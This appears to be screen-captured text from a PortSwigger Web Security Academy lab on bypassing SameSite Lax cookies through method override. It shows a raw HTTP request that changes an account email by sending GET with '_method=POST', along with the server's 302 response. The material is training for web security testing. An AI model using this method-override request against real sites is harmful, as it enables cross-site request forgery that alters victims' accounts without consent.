 Web Security
Academy
SameSite Lax bypass via
method override
LAB Not solved
Go to exploit server
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your email is: 2222@gmail.com
Email
Update email
Send Cancel < > Follow redirection Target: https://0a970042041c904d809044ed... HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account/change-email?email=
2222%40gmail.com&_method=POST HTTP/2
2 Host:
0a970042041c904d809044ed00d600b1.web-security-
academy.net
3 Cookie: session=
Y8kcI7yl4J0x3d2UdreO730nldMw7Bxb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,*/*;q=0.8
6 Accept-Language:
vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Origin:
https://0a970042041c904d809044ed00d600b1.web-s
ecurity-academy.net
9 Referer:
https://0a970042041c904d809044ed00d600b1.web-s
ecurity-academy.net/my-account?id=wiener
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes
Explanations
Custom actions